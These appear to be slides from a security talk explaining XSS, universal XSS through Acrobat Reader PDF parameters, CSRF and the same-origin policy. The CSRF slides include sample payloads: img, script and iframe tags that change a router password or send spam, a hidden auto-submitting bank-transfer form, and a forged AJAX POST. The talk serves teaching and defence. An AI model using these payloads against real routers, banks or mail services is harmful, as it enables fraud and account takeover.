

### Cross Site Scripting (XSS)

- ►**security exploit where information from one context, where it is not trusted, can be inserted into another context, where it is (common javascript injection)**
- ►**can be non-persistent (reflected) or persistent (stored)**
- ►**70 % of all web applications (Jeremiah Grossman), 80% of all web applications (Rsnake) are vulnerable to the XSS attack**

## Universal Cross Site Scripting (UXSS)

- ►**exploits browser's vulnerabilities instead of XSS vulnerabilities of insecure web sites**
- ►**Acrobat Reader plugin is vulnerable to UXSS in #FDF, #XML, #XFDF parameters [http://site/file.pdf#FDF=javascript:alert.](http://site/file.pdf#FDF=javascript:alert)..**
- ►**Universal CSRF / session riding is possible [http://site.com/file.pdf#FDF=http://host.com](http://site.com/file.pdf#FDF=http://host.com/)/**
- ►**Possible Remote Code Execution (the memory overflow in FDF=javascript:document.write)**

www.i.cz

## Cross Site Request Forgery (CSRF)

- ►**"session riding" a client side attack that exploits implicit authentication mechanisms**
- ►**the attacker forces the victim's browser to create http requests to restricted resources**
- ►**this can be done without the victim's notice (using iframes)**
- ►**trigger for CSFR can be an XSS vulnerability or a social engineering trick (sending a mail with malicious URL)**

## Same Origin Policy (SOP)

- ►**defines and limits various rights of JavaScript**
- ►**script can communicate only with its origin host (not with arbitrary http hosts)**
- ►**but there is an exception the script can dynamically include elements like images from foreign (cross domain) hosts into the DOM tree of the document that contains JavaScript (this fact can be exploited for malicious purposes, e.g. portscanning)**

### CSRF feasibility I.

- ►**HTTP GET requests can be easily injected using <img>, <script> or <iframe> element**
- ►**<img src="http://your\_home\_router/setup.cgi? your\_new\_password="hacked"/>**
- ►**<script src="http://your\_home\_router/setup.cgi? reset\_configuration="1" type="text/javascript"></script>**
- ►**<iframe src="http://freemail.com/sendmail.cgi? to=spam\_address&mesage=""></iframe>**

### CSRF feasibility II.

►**HTTP POST requests can be easily injected using HTML forms: <body onload="document.CSRF.submit()"> <form name="CSRF" method="post" action="https://your\_favourite\_bank" style="display:none"> <input name="my\_account" value="123456"/> <input name="your\_acount" value="654321"/> <input name="amount" value="1000000"/> </form></body>**

### CSRF feasibility III.

►**HTTP POSTs can be injected also using AJAX if (!xmlhttp && typeof XMLHttpRequest!='undefined') { try { xmlhtttp = new XMLHttpRequest(); } catch (e) { xmlhttp=false; } xmlhttp.open("POST", "/", true); xmlhttp.setRequestHeader("Header","Valu e"); ... xmlhttp.send("data"); xmlhttp.close();**

www.i.cz

### XSS / CSRF impact I.

- ►**session stealing**
- ►**bruteforce basic auth credentials**
- ►**scan for available browser extensions**
- ►**bruteforce visited resources**
- ►**network sweeper / portscanner**
- ►**fingerprinting of intranet hosts**
